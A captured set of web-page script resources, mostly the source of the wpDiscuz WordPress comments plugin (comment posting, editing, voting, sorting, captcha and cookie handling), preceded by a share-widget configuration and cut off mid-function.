    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html",
    "urlWithToken": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765333538513465
body_size: 396
content:
cb__utl_cb_share_1765333538513465('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5
body_size: 12590
content:
;
jQuery(document).ready(function ($) {
    $('body').addClass('wpdiscuz_' + wpdiscuzAjaxObj.wpdiscuz_options.version);
    var isUserLoggedIn = wpdiscuzAjaxObj.wpdiscuz_options.is_user_logged_in;
    var isShowCaptchaForGuests = wpdiscuzAjaxObj.wpdiscuz_options.wc_captcha_show_for_guest == 1 && !isUserLoggedIn;
    var isShowCaptchaForMembers = wpdiscuzAjaxObj.wpdiscuz_options.wc_captcha_show_for_members == 1 && isUserLoggedIn;
    var isCaptchaInSession = wpdiscuzAjaxObj.wpdiscuz_options.isCaptchaInSession;
    var wpdiscuzRecaptcha = wpdiscuzAjaxObj.wpdiscuz_options.wpDiscuzReCaptcha;
    var isGoodbyeCaptchaActive = wpdiscuzAjaxObj.wpdiscuz_options.isGoodbyeCaptchaActive;
    var commentListLoadType = wpdiscuzAjaxObj.wpdiscuz_options.commentListLoadType;
    var wordpressIsPaginate = wpdiscuzAjaxObj.wpdiscuz_options.wordpressIsPaginate;
    var wpdiscuzPostId = wpdiscuzAjaxObj.wpdiscuz_options.wc_post_id;
    var commentListUpdateType = wpdiscuzAjaxObj.wpdiscuz_options.commentListUpdateType;
    var commentListUpdateTimer = wpdiscuzAjaxObj.wpdiscuz_options.commentListUpdateTimer;
    var disableGuestsLiveUpdate = wpdiscuzAjaxObj.wpdiscuz_options.liveUpdateGuests;
    var loadLastCommentId = wpdiscuzAjaxObj.wpdiscuz_options.loadLastCommentId;
    var cookieCommentsSorting = wpdiscuzAjaxObj.wpdiscuz_options.cookieCommentsSorting;
    var wpdiscuzOrderData = Cookies.get(cookieCommentsSorting + "_" + wpdiscuzPostId);
    if (wpdiscuzOrderData) {
        wpdiscuzOrderData = JSON.parse(wpdiscuzOrderData);
        var wpdiscuzCommentsOrder = wpdiscuzOrderData && wpdiscuzOrderData.order ? wpdiscuzOrderData.order : wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuzCommentsOrder;
        var wpdiscuzCommentsOrderBy = wpdiscuzOrderData && wpdiscuzOrderData.orderBy ? wpdiscuzOrderData.orderBy : wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuzCommentOrderBy;
    } else {
        var wpdiscuzCommentsOrder = wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuzCommentsOrder;
        var wpdiscuzCommentsOrderBy = wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuzCommentOrderBy;
    }
    var commentsVoteOrder = wpdiscuzAjaxObj.wpdiscuz_options.commentsVoteOrder;
    var storeCommenterData = wpdiscuzAjaxObj.wpdiscuz_options.storeCommenterData;
    var wpdiscuzLoadCount = 1;
    var wpdiscuzReplyArray = [];
    var wpdiscuzCommentArray = [];
    var wpdiscuzUploader = wpdiscuzAjaxObj.wpdiscuz_options.uploader;
    var commentTextMaxLength = wpdiscuzAjaxObj.wpdiscuz_options.commentTextMaxLength;
    var wpdGoogleRecaptchaValid = true;
    var wpdiscuzReplyButton = '';
    var isCookiesEnabled = wpdiscuzAjaxObj.wpdiscuz_options.isCookiesEnabled;
    var wpdCookiesConsent = true;
    var wpdiscuzCookiehash = wpdiscuzAjaxObj.wpdiscuz_options.cookiehash;
    var isLoadOnlyParentComments = wpdiscuzAjaxObj.wpdiscuz_options.isLoadOnlyParentComments;
    var enableDropAnimation = wpdiscuzAjaxObj.wpdiscuz_options.enableDropAnimation ? 500 : 0;
    var isNativeAjaxEnabled = wpdiscuzAjaxObj.wpdiscuz_options.isNativeAjaxEnabled;
    var wpdiscuzAgreementFields = [];
    loginButtonsClone();

    if (!wpdiscuzAjaxObj.wpdiscuz_options.wordpressIsPaginate && isCookiesEnabled) {
        Cookies.remove('wordpress_last_visit', {path: ''});
        var wpdiscuzLastVisitKey = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitKey;
        if (wpdiscuzAjaxObj.wpdiscuz_options.enableLastVisitCookie) {
            var wpdiscuzLastVisit = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitCookie;
            var wpdiscuzLastVisitExpires = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitExpires;
            Cookies.set(wpdiscuzLastVisitKey, wpdiscuzLastVisit, {expires: wpdiscuzLastVisitExpires, path: window.location});
        } else {
            Cookies.remove(wpdiscuzLastVisitKey, {path: ''});
        }
    }

    $('#wc_unsubscribe_message, #wc_delete_content_message, #wc_follow_message').delay(3000).fadeOut(1500, function () {
        $(this).remove();
        location.href = location.href.substring(0, location.href.indexOf('wpdiscuzUrlAnchor') - 1);
    });

    $(document).delegate('.wc-reply-button', 'click', function () {
        wpdiscuzReplyButton = $(this);
        if ($(this).hasClass('wpdiscuz-clonned')) {
            $('#wc-secondary-form-wrapper-' + getUniqueID($(this), 0)).slideToggle(enableDropAnimation);
        } else {
            cloneSecondaryForm($(this));
        }
        $(this).toggleClass('wc-cta-active');
    });

    $(document).delegate('.wc-comment-img-link', 'click', function () {
        var el = $('<input/>');
        var val = $(this).data('comment-url');
        el.appendTo('body').css({'position': 'absolute', 'top': '-10000000px'}).val(val);
        el.select();
        document.execCommand('copy');
        el.remove();
        alert(val + '\r\nCopied to clipboard!');
    });

    $(document).delegate('textarea.wc_comment', 'focus', function () {
        var parent = $(this).parents('.wc-form-wrapper');
        $('.commentTextMaxLength', parent).show();
        $('.wc-form-footer', parent).slideDown(enableDropAnimation);
    });

    $(document).delegate('#wpcomm textarea', 'focus', function () {
        if (!($(this).next('.autogrow-textarea-mirror').length)) {
            $(this).autoGrow();
        }
    });

    $(document).delegate('textarea.wc_comment', 'blur', function () {
        var parent = $(this).parents('.wc-form-wrapper');
        $('.commentTextMaxLength', parent).hide();
    });

    $(document).delegate('textarea.wc_comment', 'keyup', function () {
        setTextareaCharCount($(this), commentTextMaxLength);
    });

    $.each($('textarea.wc_comment'), function () {
        setTextareaCharCount($(this), commentTextMaxLength);
    });

    $(document).delegate('.wpdiscuz-nofollow,.wc_captcha_refresh_img,.wc-toggle,.wc-load-more-link', 'click', function (e) {
        e.preventDefault();
    });

    $(document).delegate('.wc-toggle', 'click', function (e) {
        var uniqueID = getUniqueID($(this), 0);
        var toggle = $(this);
        var icon = $('.fas', toggle);
        if (icon.hasClass('wpdiscuz-show-replies') && isLoadOnlyParentComments) {
            wpdiscuzShowReplies(uniqueID);
        } else {
            $('#wc-comm-' + uniqueID + '> .wc-reply').slideToggle(700, function () {
                if ($(this).is(':hidden')) {
                    icon.removeClass('fa-chevron-up');
                    icon.addClass('fa-chevron-down');
                    icon.attr('title', wpdiscuzAjaxObj.wpdiscuz_options.wc_show_replies_text);
                    $('.wpdiscuz-children-button-text', toggle).text(wpdiscuzAjaxObj.wpdiscuz_options.wc_show_replies_text);
                } else {
                    icon.removeClass('fa-chevron-down');
                    icon.addClass('fa-chevron-up');
                    icon.attr('title', wpdiscuzAjaxObj.wpdiscuz_options.wc_hide_replies_text);
                    $('.wpdiscuz-children-button-text', toggle).text(wpdiscuzAjaxObj.wpdiscuz_options.wc_hide_replies_text);
                }
            });
            if ($('.wpdiscuz-children-count', toggle).length) {
                var replies = $('#wc-comm-' + uniqueID + ' .wc-reply');
                $('.wpdiscuz-children-count', toggle).html(replies.length);
            }
        }
    });

    $(document).delegate('.wc-new-loaded-comment', 'mouseenter', function () {
        if ($(this).hasClass('wc-reply')) {
            $('>.wc-comment-right', this).css('backgroundColor', wpdiscuzAjaxObj.wpdiscuz_options.wc_reply_bg_color);
        } else {
            $('>.wc-comment-right', this).css('backgroundColor', wpdiscuzAjaxObj.wpdiscuz_options.wc_comment_bg_color);
        }
    });

    $(document).delegate('.wpdiscuz-sbs-wrap', 'click', function () {
        $('.wpdiscuz-subscribe-bar').slideToggle(enableDropAnimation);
    });
    //============================== CAPTCHA ============================== //
    $(document).delegate('.wc_captcha_refresh_img', 'click', function (e) {
        e.preventDefault();
        changeCaptchaImage($(this));
    });
    function changeCaptchaImage(reloadImage) {
        if (!wpdiscuzRecaptcha && !isGoodbyeCaptchaActive && (isShowCaptchaForGuests || isShowCaptchaForMembers)) {
            var form = reloadImage.parents('.wc-form-wrapper');
            var keyField = $('.wpdiscuz-cnonce', form);
            if (isCaptchaInSession) {
                var uuId = getUUID();
                var captchaImg = $(reloadImage).prev().children('.wc_captcha_img');
                var src = captchaImg.attr('src');
                var fileUrl = src.substring(0, src.indexOf('=') + 1);
                captchaImg.attr('src', fileUrl + uuId + '&r=' + Math.random());
                keyField.attr('id', uuId);
                keyField.attr('value', uuId);
            } else {
                var data = new FormData();
                data.append('action', 'generateCaptcha');
                var isMain = form.hasClass('wc-secondary-form-wrapper') ? 0 : 1;
                var uniqueId = getUniqueID(reloadImage, isMain);
                data.append('wpdiscuz_unique_id', uniqueId);
                var ajaxObject = getAjaxObj(true, data);
                ajaxObject.done(function (response) {
                    try {
                        var obj = $.parseJSON(response);
                        if (obj.code == 1) {
                            var captchaImg = $(reloadImage).prev().children('.wc_captcha_img');
                            var src = captchaImg.attr('src');
                            var lastSlashIndex = src.lastIndexOf('/') + 1;
                            var newSrc = src.substring(0, lastSlashIndex) + obj.message;
                            captchaImg.attr('src', newSrc);
                            keyField.attr('id', obj.key);
                            keyField.attr('value', obj.key);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                    $('.wpdiscuz-loading-bar').fadeOut(250);
                });
            }
        }
    }

    function getUUID() {
        var chars = '123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
        var uuId = 'c';
        for (i = 0; i < 13; i++) {
            uuId += chars[Math.floor(Math.random() * (chars.length - 1) + 1)];
        }
        return uuId;
    }
//============================== CAPTCHA ============================== //
//============================== ADD COMMENT FUNCTION ============================== // 

    $(document).delegate('.wc_comm_submit.wc_not_clicked', 'click', function () {
        var currentSubmitBtn = $(this);
        var depth = 1;
        var wcForm = $(this).parents('form');
        if (!wcForm.hasClass('wc_main_comm_form')) {
            depth = getCommentDepth($(this).parents('.wc-comment'));
        }

        wpdGoogleRecaptchaValid = true;
        wpdValidateFieldRequired(wcForm);
        wcForm.submit(function (event) {
            event.preventDefault();
        });
        if (wcForm[0].checkValidity() && wpdGoogleRecaptchaValid) {
            addAgreementInCookie(wcForm);
            $(currentSubmitBtn).removeClass('wc_not_clicked');
            var data = new FormData();
            data.append('action', 'wpdAddComment');
            data.append('ahk', wpdiscuzAjaxObj.wpdiscuz_options.ahk);
            var inputs = $(":input", wcForm);
            inputs.each(function () {
                if (this.name != '' && this.type != 'checkbox' && this.type != 'radio') {
                    data.append(this.name + '', $(this).val());
                }
                if (this.type == 'checkbox' || this.type == 'radio') {
                    if ($(this).is(':checked')) {
                        data.append(this.name + '', $(this).val());
                    }
                }
            });

            data.append('wc_comment_depth', depth);

            if (wpdiscuzUploader == 1) {
                var images = $(wcForm).find('input.wmu-image');
                var videos = $(wcForm).find('input.wmu-video');
                var files = $(wcForm).find('input.wmu-file');
                if (images.length > 0) {
                    $.each($(images), function (i, imageFile) {
                        if (imageFile.files.length > 0) {
                            $.each(imageFile.files, function (j, imageObj) {
                                data.append('wmu_images[' + i + ']', imageObj);
                            });
                        }
                    });
                }

                if (videos.length > 0) {
                    $.each($(videos), function (i, videoFile) {
                        if (videoFile.files.length > 0) {
                            $.each(videoFile.files, function (j, videoObj) {
                                data.append('wmu_videos[' + i + ']', videoObj);
                            });
                        }
                    });
                }

                if (files.length > 0) {
                    $.each($(files), function (i, file) {
                        if (file.files.length > 0) {
                            $.each(file.files, function (j, fileObj) {
                                data.append('wmu_files[' + i + ']', fileObj);
                            });
                        }
                    });
                }
            }

            if (!wpdiscuzRecaptcha && !isGoodbyeCaptchaActive && (isShowCaptchaForGuests || isShowCaptchaForMembers) && !isCaptchaInSession) {
                var image = $('.wc_captcha_img', wcForm);
                var src = image.attr('src');
                var lastIndex = src.lastIndexOf('/') + 1;
                var fileName = src.substring(lastIndex);
                data.append('fileName', fileName);
            }

            if (wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuz_zs) {
                data.append('wpdiscuz_zs', wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuz_zs);
            }

            if ($('.wpd-cookies-checkbox', wcForm).length && !$('.wpd-cookies-checkbox', wcForm).prop("checked")) {
                wpdCookiesConsent = false;
            }

            var ajax = (!isNativeAjaxEnabled && !wpdiscuzUploader) ? getCustomAjaxObj(true, data) : getAjaxObj(true, data);
            ajax.done(function (response) {
                $(currentSubmitBtn).addClass('wc_not_clicked');
                var messageKey = '';
                var message = '';
                try {
                    var r = $.parseJSON(response);
                    messageKey = r.code;
                    if (parseInt(messageKey) >= 0) {
                        var isMain = r.is_main;
                        message = r.message;
                        $('.wpd-cc-value').html(r.wc_all_comments_count_new);
                        if ($('.wpd-stat-threads-count').length) {
                            $('.wpd-stat-threads-count').html(r.threadsCount);
                        }
                        if ($('.wpd-stat-replies-count').length) {
                            $('.wpd-stat-replies-count').html(r.repliesCount);
                        }
                        if ($('.wpd-stat-authors-count').length) {
                            $('.wpd-stat-authors-count').html(r.authorsCount);
                        }
                        if (isMain) {
                            addCommentsAfterSticky(message);
                        } else {
                            $('#wc-secondary-form-wrapper-' + messageKey).slideToggle(700);
                            if (r.is_in_same_container == 1) {
                                $('#wc-secondary-form-wrapper-' + messageKey).after(message);
                            } else {
                                $('#wc-secondary-form-wrapper-' + messageKey).after(message.replace('wc-reply', 'wc-reply wc-no-left-margin'));
                            }
                        }
                        notifySubscribers(r);
                        wpdiscuzRedirect(r);
                        if (isCookiesEnabled && wpdCookiesConsent) {
                            addCookie(wcForm, r);
                        } else if (!wpdCookiesConsent) {
                            $('.wpd-cookies-checkbox').removeAttr('checked');
                        }
                        wcForm.get(0).reset();
                        setCookieInForm(r);
                        var currTArea = $('.wc_comment', wcForm);
                        currTArea.css('height', '72px');
                        setTextareaCharCount(currTArea, commentTextMaxLength);
                        $('.wmu-preview-wrap', wcForm).remove();
                        if (wpdiscuzReplyButton.length) {
                            wpdiscuzReplyButton.removeClass('wc-cta-active');
                        }
                        deleteAgreementFields();
                    } else {
                        message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                        if (r.typeError != 'undefined' && r.typeError != null) {
                            message += ' ' + r.typeError;
                        }
                        wpdiscuzAjaxObj.setCommentMessage(wcForm, messageKey, message, true);
                    }
                    runCallbacks(r, wcForm);
                } catch (e) {
                    if (response.indexOf('<') >= 0 && response.indexOf('>') >= 0) {
                        message = e;
                    } else {
                        message = response;
                    }
                    wpdiscuzAjaxObj.setCommentMessage(wcForm, 'wc_invalid_field', message, true);
                }
                $('.wpdiscuz-loading-bar').fadeOut(250);
            });
        }
        changeCaptchaImage($('.wc_captcha_refresh_img', wcForm));
        wpdiscuzReset();
    });

    function notifySubscribers(r) {
        if (!r.held_moderate) {
            var data = new FormData();
            data.append('action', 'wpdCheckNotificationType');
            data.append('comment_id', r.new_comment_id);
            data.append('email', r.comment_author_email);
            data.append('isParent', r.is_main);
            var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
            ajax.done(function (response) {
                try {
                    r = $.parseJSON(response);
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }

    function wpdiscuzRedirect(r) {
        if (r.redirect > 0 && r.new_comment_id) {
            var data = new FormData();
            data.append('action', 'wpdRedirect');
            data.append('commentId', r.new_comment_id);
            var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
            ajax.done(function (response) {
                r = $.parseJSON(response);
                if (r.code == 1) {
                    setTimeout(function () {
                        window.location.href = r.redirect_to;
                    }, 5000);
                }
            });
        }
    }

    function setCookieInForm(obj) {
        $('.wc_comm_form .wc_name').val(obj.comment_author);
        if (obj.comment_author_email.indexOf('@example.com') < 0) {
            $('.wc_comm_form .wc_email').val(obj.comment_author_email);
        }
        if (obj.comment_author_url) {
            $('.wc_comm_form .wc_website').val(obj.comment_author_url);
        }
    }

    function addCookie(wcForm, obj) {
        var email = obj.comment_author_email;
        var name = obj.comment_author;
        var weburl = obj.comment_author_url;
        if (storeCommenterData == null) {
            Cookies.set('comment_author_email_' + wpdiscuzCookiehash, email);
            Cookies.set('comment_author_' + wpdiscuzCookiehash, name);
            if (weburl.length) {
                Cookies.set('comment_author_url_' + wpdiscuzCookiehash, weburl);
            }
        } else {
            storeCommenterData = parseInt(storeCommenterData);
            Cookies.set('comment_author_email_' + wpdiscuzCookiehash, email, {expires: storeCommenterData, path: '/'});
            Cookies.set('comment_author_' + wpdiscuzCookiehash, name, {expires: storeCommenterData, path: '/'});
            if (weburl.length) {
                Cookies.set('comment_author_url_' + wpdiscuzCookiehash, weburl, {expires: storeCommenterData, path: '/'});
            }
        }
        if ($('.wpd-cookies-checkbox').length) {
            $('.wpd-cookies-checkbox').attr('checked', 'checked');
        }
    }
//============================== ADD COMMENT FUNCTION ============================== // 
//============================== EDIT COMMENT FUNCTION ============================== // 
    var wcCommentTextBeforeEditing;

    $(document).delegate('.wc_editable_comment', 'click', function () {
        if (wcCommentTextBeforeEditing && $('.wpdiscuz-edit-form-wrap').length) {
            wcCancelOrSave(getUniqueID($('.wpdiscuz-edit-form-wrap'), 0), wcCommentTextBeforeEditing);
        }
        var uniqueID = getUniqueID($(this), 0);
        var commentID = getCommentID(uniqueID);
        var editButton = $(this);
        var data = new FormData();
        data.append('action', 'wpdEditComment');
        data.append('commentId', commentID);
        var wcCommentTextBeforeEditingTop = $('#wc-comm-' + uniqueID + ' .wpd-top-custom-fields');
        var wcCommentTextBeforeEditingBottom = $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields');
        wcCommentTextBeforeEditing = wcCommentTextBeforeEditingTop.length ? '<div class="wpd-top-custom-fields">' + wcCommentTextBeforeEditingTop.html() + '</div>' : '';
        wcCommentTextBeforeEditing += '<div class="wc-comment-text">' + $('#wc-comm-' + uniqueID + ' .wc-comment-text').html() + '</div>';
        wcCommentTextBeforeEditing += wcCommentTextBeforeEditingBottom.length ? '<div class="wpd-bottom-custom-fields">' + $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields').html() + '</div>' : '';
        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                var message = '';
                var messageKey = r.code;
                if (parseInt(messageKey) >= 0) {
                    $('#wc-comm-' + uniqueID + ' .wpd-top-custom-fields').remove();
                    $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields').remove();
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-text').replaceWith(r.message);
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_editable_comment').hide();
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_cancel_edit').css('display', 'inline-block');
                    var editForm = $('#wc-comm-' + uniqueID + ' > .wc-comment-right #wpdiscuz-edit-form');
                } else {
                    message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                    wpdiscuzAjaxObj.setCommentMessage(editButton, messageKey, message, false);
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });

    $(document).delegate('.wc_save_edited_comment', 'click', function () {
        var uniqueID = getUniqueID($(this));
        var commentID = getCommentID(uniqueID);
        var editCommentForm = $('#wc-comm-' + uniqueID + ' #wpdiscuz-edit-form');
        var saveButton = $(this);
        wpdValidateFieldRequired(editCommentForm);
        editCommentForm.submit(function (event) {
            event.preventDefault();
        });

        if (editCommentForm[0].checkValidity()) {
            var data = new FormData();
            data.append('action', 'wpdSaveEditedComment');
            data.append('wpdiscuz_unique_id', uniqueID);
            data.append('commentId', commentID);
            var inputs = $(":input", editCommentForm);
            inputs.each(function () {
                if ($(this).is(':visible') && this.name != '' && this.type != 'checkbox' && this.type != 'radio') {
                    data.append(this.name + '', $(this).val());
                }
                if (this.type == 'checkbox' || this.type == 'radio') {
                    if ($(this).is(':checked')) {
                        data.append(this.name + '', $(this).val());
                    }
                }
            });

            var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
            ajax.done(function (response) {
                try {
                    var r = $.parseJSON(response);
                    var messageKey = r.code;
                    var message = '';
                    if (parseInt(messageKey) >= 0) {
                        wcCancelOrSave(uniqueID, r.message);
                        if (r.twitterShareLink) {
                            $('#wc-comm-' + uniqueID + ' #comment-' + commentID + '.wc-comment-right .wc-comment-header .wc-share-link .wc_tw').attr('href', r.twitterShareLink);
                        }
                    } else {
                        message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                        wpdiscuzAjaxObj.setCommentMessage(saveButton, messageKey, message, false);
                    }
                    runCallbacks(r, commentID);
                } catch (e) {
                    if (response.indexOf('<') >= 0 && response.indexOf('>') >= 0) {
                        message = e;
                    } else {
                        message = response;
                    }
                    wpdiscuzAjaxObj.setCommentMessage(saveButton, 'wc_invalid_field', message, false);
                }
                $('.wpdiscuz-loading-bar').fadeOut(250);
            });
        }
    });

    $(document).delegate('.wc_cancel_edit', 'click', function () {
        var uniqueID = getUniqueID($(this));
        wcCancelOrSave(uniqueID, wcCommentTextBeforeEditing);
    });

    function wcCancelOrSave(uniqueID, content) {
        $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_editable_comment').show();
        $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_cancel_edit').hide();
        $('#wc-comm-' + uniqueID + ' .wpdiscuz-edit-form-wrap').replaceWith(content);
    }

    function nl2br(str, is_xhtml) {
        var breakTag = (is_xhtml || typeof is_xhtml === 'undefined') ? '<br/>' : '<br>';
        var string = (str + '').replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g, '$1' + breakTag + '$2');
        return string.replace('<br><br>', '<br/>');
    }
//============================== EDIT COMMENT FUNCTION ============================== // 
//============================== LOAD MORE ============================== // 
    $(document).delegate('.wc-load-more-submit', 'click', function () {
        var loadButton = $(this);
        var loaded = 'wc-loaded';
        var loading = 'wc-loading';
        if (loadButton.hasClass(loaded)) {
            wpdiscuzLoadComments(loadButton, loaded, loading);
        }
    });

    var isRun = false;
    if (commentListLoadType == 2 && !wordpressIsPaginate) {
        $('.wc-load-more-submit').parents('.wpdiscuz-comment-pagination').hide();
        wpdiscuzScrollEvents();
        $(window).scroll(function () {
            wpdiscuzScrollEvents();
        });
    }

    function wpdiscuzScrollEvents() {
        var wpdiscuzHasMoreComments = $('#wpdiscuzHasMoreComments').val();
        var scrollHeight = $(document).height();
        var scrollPosition = $(window).height() + $(window).scrollTop();
        if (scrollHeight && scrollPosition) {
            var scrollPercent = scrollPosition * 100 / scrollHeight;
            if (scrollPercent >= 80 && isRun === false && wpdiscuzHasMoreComments == 1) {
                isRun = true;
                wpdiscuzLoadComments($('.wc-load-more-submit'));
            }
        }
    }

    function wpdiscuzLoadComments(loadButton, loaded, loading) {
        loadButton.toggleClass(loaded);
        loadButton.toggleClass(loading);
        var data = new FormData();
        data.append('action', 'wpdLoadMoreComments');
        data.append('offset', wpdiscuzLoadCount);
        data.append('orderBy', wpdiscuzCommentsOrderBy);
        data.append('order', wpdiscuzCommentsOrder);
        data.append('lastParentId', getLastParentID());
        if (wpdiscuzAjaxObj.wpdiscuz_options.enableLastVisitCookie) {
            data.append(wpdiscuzLastVisitKey, Cookies.get(wpdiscuzLastVisitKey));
        }
        wpdiscuzLoadCount++;
        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                $('.wpdiscuz-comment-pagination').before(r.comment_list);
                setLoadMoreVisibility(r);
                $('.wpdiscuz_single').remove();
                isRun = false;
                loadLastCommentId = r.loadLastCommentId;
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
            $('.wc-load-more-submit').blur();
            loadButton.toggleClass(loaded);
            loadButton.toggleClass(loading);
        });
    }

    function setLoadMoreVisibility(r) {
        if (r.is_show_load_more == false) {
            $('#wpdiscuzHasMoreComments').val(0);
            $('.wc-load-more-submit').parents('.wpdiscuz-comment-pagination').hide();
        } else {
            setLastParentID(r.last_parent_id);
            $('#wpdiscuzHasMoreComments').val(1);
        }

        runCallbacks(r);
    }

//============================== LOAD MORE ============================== // 
//============================== VOTE  ============================== // 
    $(document).delegate('.wc_vote.wc_not_clicked', 'click', function () {
        var currentVoteBtn = $(this);
        $(currentVoteBtn).removeClass('wc_not_clicked');
        var messageKey = '';
        var message = '';
        var commentID = $(this).parents('.wc-comment-right').attr('id');
        commentID = commentID.substring(commentID.lastIndexOf('-') + 1);
        var voteType;
        if ($(this).hasClass('wc-up')) {
            voteType = 1;
        } else {
            voteType = -1;
        }

        var data = new FormData();
        data.append('action', 'wpdVoteOnComment');
        data.append('commentId', commentID);
        data.append('voteType', voteType);
        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            $(currentVoteBtn).addClass('wc_not_clicked');
            try {
                var r = $.parseJSON(response);
                messageKey = r.code;
                if (parseInt(messageKey) >= 0) {
                    if (r.buttonsStyle == 'total') {
                        var voteCountDiv = $('.wc-comment-footer .wc-vote-result', $('#comment-' + commentID));
                        voteCountDiv.text(parseInt(voteCountDiv.text()) + voteType);
                    } else {
                        var likeCountDiv = $('.wc-comment-footer .wc-vote-result-like', $('#comment-' + commentID));
                        var dislikeCountDiv = $('.wc-comment-footer .wc-vote-result-dislike', $('#comment-' + commentID));
                        likeCountDiv.text(r.likeCount);
                        dislikeCountDiv.text(r.dislikeCount);
                        parseInt(r.likeCount) > 0 ? likeCountDiv.addClass('wc-positive') : likeCountDiv.removeClass('wc-positive');
                        parseInt(r.dislikeCount) < 0 ? dislikeCountDiv.addClass('wc-negative') : dislikeCountDiv.removeClass('wc-negative');
                    }
                } else {
                    message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                    wpdiscuzAjaxObj.setCommentMessage(currentVoteBtn, messageKey, message, false);
                }
                runCallbacks(r, commentID, voteType);
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });
//============================== VOTE ============================== //
//============================== SORTING ============================== //
    $(document).delegate('.wpdiscuz-sort-button', 'click', function () {
        if (!($(this).hasClass('wpdiscuz-sort-button-active'))) {
            var clickedBtn = $(this);
            if ($(this).hasClass('wpdiscuz-vote-sort-up')) {
                wpdiscuzCommentsOrderBy = 'by_vote';
                wpdiscuzCommentsOrder = 'desc';
            } else {
                wpdiscuzCommentsOrderBy = 'comment_date_gmt';
                wpdiscuzCommentsOrder = $(this).hasClass('wpdiscuz-date-sort-desc') ? 'desc' : 'asc';
            }
            var cookieCommentsSorting = wpdiscuzAjaxObj.wpdiscuz_options.cookieCommentsSorting;
            var postId = wpdiscuzAjaxObj.wpdiscuz_options.wc_post_id;
            var orderData = {orderBy: wpdiscuzCommentsOrderBy, order: wpdiscuzCommentsOrder};
            Cookies.set(cookieCommentsSorting + "_" + postId, JSON.stringify(orderData), {expires: 7, path: location.href});
            var data = new FormData();
            data.append('action', 'wpdSorting');
            data.append('orderBy', wpdiscuzCommentsOrderBy);
            data.append('order', wpdiscuzCommentsOrder);

            var messageKey = '';
            var message = '';
            var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
            ajax.done(function (response) {
                try {
                    var r = $.parseJSON(response);
                    messageKey = r.code;
                    message = r.message;
                    if (parseInt(messageKey) > 0) {
                        $('#wpcomm .wc-thread-wrapper .wc-comment').each(function () {
                            $(this).remove();
                        });
                        $('#wpcomm .wc-thread-wrapper').prepend(message);
                        wpdiscuzLoadCount = parseInt(r.loadCount);
                    }
                    setActiveButton(clickedBtn);
                    setLoadMoreVisibility(r);
                } catch (e) {
                    console.log(e);
                }
                $('.wpdiscuz-loading-bar').fadeOut(250);
            });
        }
    });

    function setActiveButton(clickedBtn) {
        $('.wpdiscuz-sort-buttons .wpdiscuz-sort-button').each(function () {
            $(this).removeClass('wpdiscuz-sort-button-active');
        });
        clickedBtn.addClass('wpdiscuz-sort-button-active');
    }

//============================== SORTING ============================== // 
//============================== SINGLE COMMENT ============================== // 
    function getSingleComment() {
        var loc = location.href;
        var matches = loc.match(/#comment\-(\d+)/);
        if (matches !== null) {
